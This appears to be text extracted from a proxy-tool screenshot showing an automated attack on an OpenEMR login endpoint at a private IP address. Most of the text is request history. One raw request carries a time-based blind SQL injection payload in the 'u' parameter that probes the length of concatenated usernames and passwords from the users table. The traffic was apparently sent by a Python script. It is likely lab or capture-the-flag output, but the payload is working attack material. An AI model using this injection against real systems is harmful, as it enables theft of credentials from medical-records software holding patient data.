 # Host Method URL Params Edited Status Length MIME
16932 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16933 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16934 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16935 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16936 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 504 text
16937 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16938 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16939 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16940 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
Request Response
Raw Params Headers Hex
GET
/openemr/interface/login/validateUser.php?u='%2B(SELECT+if(length((select+group_concat(username,':',password)+from+users+
limit+0,1))=92,sleep(3),1))%2B' HTTP/1.1
Host: 10.75.154.145
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
? < + > Type a search term 0 matches